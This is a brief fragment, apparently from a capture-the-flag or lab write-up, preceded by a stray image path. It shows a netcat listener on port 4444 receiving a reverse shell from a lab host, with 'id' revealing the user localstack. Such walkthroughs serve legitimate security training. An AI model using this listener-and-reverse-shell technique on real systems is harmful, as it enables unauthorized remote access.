 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.112:44808
bash: cannot set terminal process group (22): Not a tty
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-5.0$ id
id
uid=1001(localstack) gid=1001(localstack) groups=1001(localstack)
bash-5.0$